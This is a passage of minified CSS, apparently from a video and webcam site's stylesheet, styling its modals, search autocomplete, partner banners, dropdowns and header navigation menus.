input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio{position:absolute;top:0;left:0;width:15px;height:15px;margin:1px 0 0;cursor:pointer;border:1px solid #5f5f5f;border-radius:10px;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{position:absolute;top:4px;left:4px;width:7px;height:7px;opacity:0;border-radius:50%;background-color:#fff}#custom_modal{position:fixed;z-index:9999;top:0;left:0;display:table;width:100%;height:100%}#basic_modal{position:absolute;z-index:4;top:0;left:0;display:table;width:100%;height:auto}.modal_wrapper{display:table-cell;vertical-align:middle}.modal_title{font-weight:700;padding:5px 10px 0}.modal_content_wrapper{padding:5px 10px 10px}.dmca_penalty_modal .modal_container{border:1px solid #1e1e1e;border-radius:15px;background-color:#fff}.content_section_wrapper{margin:0}.content_section_recent_amateur_videos_homepage{min-height:201px}.content_section_top_videos_homepage{min-height:206px}.top_webcams_homepage{min-height:181px}.xdsoft_autocomplete input{border-color:#5f5f5f!important;color:#fff!important;background-color:#323232!important}.xdsoft_autocomplete_dropdown{text-align:left;width:auto!important}.xdsoft_autocomplete_dropdown div{color:#fff!important;background-color:#323232!important;height:22px;padding-top:2px}.xdsoft_autocomplete_dropdown .active{background:#107fc9!important}.xdsoft_autocomplete_dropdown .icon{margin-right:8px;margin-bottom:12px}.xdsoft_autocomplete_dropdown .search_type{font-size:11px}.xdsoft_autocomplete_dropdown .search_title{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 90px);display:inline-block}.bootstrap-tagsinput{background-color:#323232;border-color:#5f5f5f}.intl-tel-input .country .country-name,.intl-tel-input .country .dial-code{display:none}.visible-mobile{display:none}body.mobile .visible-mobile{display:block}body.mobile .mobile_banner_frame{margin-left:auto;margin-right:auto}.amaenao .hideonadblock{display:none}.homepage_extra_btn_wrapper{position:relative;float:right;margin-left:3px;height:22px;margin-top:0}@media (min-width:768px){.homepage_extra_btn_wrapper{margin-top:3px}}.homepage_extra_btn_wrapper .video_iframe_random{font-size:11px;line-height:19px;padding:0 5px;cursor:pointer;margin:0}.tt-menu{background-color:#323232;border-color:#5f5f5f;width:100%;text-align:left}.tt-menu a{color:#fff!important;background-color:#323232!important;height:22px;padding:2px 10px 0 10px;display:block;width:calc(100% - 20px)}.tt-menu a:hover{background:#828282!important}.tt-menu .tt-cursor{background:#828282!important}.tt-menu .icon{margin-right:8px;margin-bottom:12px}.tt-menu .search_type{font-size:11px;max-width:70px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.tt-menu .search_title{line-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:calc(100% - 100px);display:inline-block}.tt-menu .tt-highlight{font-weight:700}.mobile_search .twitter-typeahead{width:100%;position:absolute!important}mark{font-weight:700;color:#fff;background-color:transparent}@media (min-width:968px){.no_sidebar .main_wrapper{margin-left:10px}}.locked_by_modal{overflow:hidden}.locked_by_modal .footer_partner_container_wrapper,.locked_by_modal .scroll_top_btn{display:none!important}.content_wrapper_page_gallery_recent .content_section_content .content_wrapper_page_gallery_popular .content_section_content,.content_wrapper_page_gallery_recent_simple .content_section_content{min-height:300px}.single_line{white-space:nowrap}.footer_partner_container_wrapper{position:fixed;width:100%;max-width:480px;height:80px;bottom:0;z-index:4;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border:1px solid #d9d9d9;border-bottom-width:0;background-color:#1e1e1e}@media (min-width:480px){.footer_partner_container_wrapper{left:calc(50% - 240px);border-radius:7px 0 0 0}}.footer_partner_container_wrapper .footer_partner_container{-webkit-transition:.4s;transition:.4s;opacity:0;position:relative;bottom:-87px;width:calc(100% - 10px);margin:auto;text-align:center;z-index:4;overflow:hidden;padding:5px;color:#fff}.footer_partner_container_wrapper .fading{-webkit-transition:.4s;transition:.4s;opacity:1;bottom:0}.footer_partner_container_wrapper .box_container{position:relative;display:table;width:calc(100% - 10px);padding:0 5px}.footer_partner_container_wrapper .close_button{position:absolute;text-align:center;height:30px;width:30px;right:-1px;top:-31px;border-radius:7px 7px 0 0;border:1px solid #d9d9d9;border-bottom-width:0;background-color:#1e1e1e;cursor:pointer}.footer_partner_container_wrapper .close_button svg{position:relative;top:6px;width:12px;height:12px;fill:#9e9e9e}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.post_placeholder{background-image:url(/assets/default/img/video_placeholder.png);background-size:contain;background-repeat:no-repeat}.link_disabled{pointer-events:none;color:#000!important;border-color:#323232!important;background-color:#828282!important}.trix_partner_container{text-align:center;height:100px;margin-top:5px}@media (min-width:768px){.trix_partner_container{height:90px}}.address_img{display:none}.light .address_img.address_light{display:block!important}.dark .address_img.address_dark{display:block!important}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1}.dropdown_menu{display:none;position:fixed;top:140px;right:10px;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:3;background-color:#141414;color:#fff;padding:5px;border-radius:2px;min-width:130px;text-align:left}@media (min-width:480px){.dropdown_menu{right:90px}}@media (min-width:768px){.dropdown_menu{right:70px;top:110px}}.dropdown_menu.filter_menu,.dropdown_menu.title_main_categories_menu{position:absolute;top:25px;right:0}.open>.dropdown_menu{display:inline-block!important}.dropdown_menu label{display:block;font-weight:400;line-height:29px;padding-left:5px;margin:0;position:relative}.dropdown_menu label input{position:absolute;top:2px;left:0}.mobile_search{position:relative;display:none;height:32px;margin:5px 10px 5px 10px;top:2px}.mobile_search form.search{border:1px solid #5f5f5f;height:30px}.mobile_search input.search_text{position:absolute;top:0;right:0;bottom:0;left:0;display:inline-block;height:30px;border:none;min-width:85%}@media (min-width:480px){.mobile_search input.search_text{min-width:95%}}.mobile_search .search_wrapper{position:absolute;top:0;right:31px;bottom:0;height:30px;width:50px;border:none;border-radius:0;z-index:2}.mobile_search .search_wrapper button{display:inline-block;height:100%;width:100%;border:none;border-radius:0;background-color:#fff;text-align:left;z-index:0;margin-top:1px}.mobile_search .search_wrapper button i{display:inline-block;width:16px;height:16px}.mobile_search .search_wrapper button span.dropdown_caret{position:absolute;top:5px;right:8px}.mobile_search .search_wrapper .dropdown_menu{display:none;position:absolute;top:32px;right:0;width:184px;border-radius:2px}.mobile_search button.search_btn{position:absolute;top:1px;right:1px;bottom:0;cursor:pointer;border:none;border-left:1px solid silver;border-radius:0 2px 2px 0;width:30px;height:30px;background-color:#fff}.mobile_search button.search_btn i{height:16px;width:16px}.mobile_search .xdsoft_autocomplete_dropdown{position:relative;z-index:2}.top_sticky_partner{position:sticky;top:0;height:20px;padding:5px 0;z-index:5;background-color:#ffd37c;text-align:center}.top_sticky_partner span{color:#000;top:5px;cursor:pointer}.top_sticky_space{height:30px}.header_wrapper{position:relative;height:49px;-webkit-transition:height;transition:height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;border-width:0 0 1px 0;border-style:solid;background-color:#000;border-color:#1e1e1e;margin-bottom:40px}@media (min-width:768px){.header_wrapper{margin-bottom:0;border-bottom:none;height:79px}}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:49px;text-align:right;position:absolute;top:0;right:0}@media (min-width:768px){.header_wrapper .navbar_wrapper{width:100%;height:80px}}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .navbar_item .navbar_signed_user{margin-right:0}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{position:absolute;width:60px;height:100%;z-index:0;border-radius:15px;background-color:#107fc9}@media (min-width:768px){.header_wrapper .navbar_wrapper .navbar_menu_btn_wrapper{display:none}}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{display:none;position:absolute;top:40px;right:5px;width:130px;z-index:5;padding:5px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.24);color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{position:relative;display:block;margin:0;padding:5px 0;width:30px;min-height:18px;color:#fff}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs img,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs span,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a span{padding-left:30px}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_show{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:250px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_main{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_inscription .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_inscription .top_bar_menu_inscription{display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_connexion .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper.open_menu_connexion .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_connexion .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper.open_menu_connexion .top_bar_menu_inscription{display:none}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_close_btn,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:225px;position:absolute;top:0;right:0;left:0;box-shadow:0 1px 5px rgba(0,0,0,.24);z-index:0;padding:12px;border:none;border-radius:2px;color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#107fc9}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons button,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons button{display:inline-block;width:105px;margin-right:10px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;padding-left:30px;line-height:29px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container{line-height:29px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{display:block;width:100%;position:relative;color:#fff}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a i{position:absolute;top:7px;left:-30px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item{float:left;width:55px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_option,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_option{width:calc(100% - 75px)}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span{display:block;position:relative}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret{position:absolute;top:0;right:0;bottom:0;width:20px;display:inline-block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item>span span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item>span span.caret i{-webkit-transition:transform;-webkit-transition:-webkit-transform;transition:-webkit-transform;transition:transform;transition:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu{max-height:0;overflow:hidden;-webkit-transition:max-height;transition:max-height;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu span{display:block}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .submenu .js_history_container a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .submenu .js_history_container a{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open span.caret i,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open span.caret i{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu{max-height:999px}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item.open .submenu span,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item.open .submenu span{opacity:1}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper 